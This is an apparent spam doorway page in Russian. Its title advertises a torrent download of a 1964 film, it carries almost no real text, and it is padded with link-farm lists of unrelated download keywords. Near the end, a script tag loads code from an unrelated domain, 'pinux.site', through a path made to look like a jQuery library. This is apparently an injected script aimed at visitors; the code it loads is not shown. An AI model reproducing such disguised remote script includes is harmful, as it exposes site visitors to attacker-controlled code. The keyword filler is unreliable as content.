

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-1964-teni-zabytyh-predkov-film-skachat-torrent.html
body_size: 1837
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>1964 тени забытых предков фильм скачать торрент - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>1964 тени забытых предков фильм скачать торрент</h2>
                            </header>
                            <p>На войне как на войне. Живые и мертвые. Секретная миссия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-detskaya-gruppa-samanta-minusovki.html">Детская группа саманта минусовки</a></li>
                                <li><a href="s5mp-skachat-igru-ib-na-russkom.html">Скачать игру иб на русском</a></li>
                                <li><a href="s5mp-skachat-skazochnaya-rus-cherez-torrent-vse-serii.html">Скачать сказочная русь через торрент все серии</a></li>
                                <li><a href="s5mp-raspisanie-s-belorusskogo-vokzala.html">Расписание с белорусского вокзала</a></li>
                                <li><a href="s5mp-skachat-sbornik-gruppy-mirazh-torrent.html">Скачать сборник группы мираж торрент</a></li>
                                <li><a href="s5mp-ctv-m1000-shema-podklyucheniya.html">Ctv m1000 схема подключения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-survival-island-na-pk.html">Скачать survival island на пк</a></li>
                                            <li><a href="s5mp-skachat-sbornik-pesen-iz-molodezhki.html">Скачать сборник песен из молодежки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-code-black-skachat-torrent.html">Code black скачать торрент</a></li>
                                            <li><a href="s5mp-tipovoy-obrazec-dogovora-na-okazanie-uslug.html">Типовой образец договора на оказание услуг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-albom-knyazya-rokovoy-karnaval.html">Скачать альбом князя роковой карнавал</a></li>
                                            <li><a href="s5mp-zhurnal-brak-semya-dom.html">Журнал брак семья дом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-kak-nakleit-plenku-na-knigu.html">Как наклеить пленку на книгу</a></li>
                                            <li><a href="s5mp-tsmuxergui-1-10-6.html">Tsmuxergui 1 10 6</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
